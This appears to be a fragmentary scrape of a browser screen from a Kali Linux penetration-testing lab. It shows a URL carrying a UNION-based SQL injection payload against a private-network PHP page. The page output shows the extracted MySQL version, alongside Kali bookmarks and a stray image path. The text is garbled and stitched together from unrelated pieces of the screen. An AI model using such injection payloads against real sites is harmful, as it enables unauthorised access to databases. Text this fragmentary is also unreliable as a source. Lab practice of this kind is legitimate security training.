 192.168.68.3/cat.php?id=1 UNION SELECT 1,@@version,3,4
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright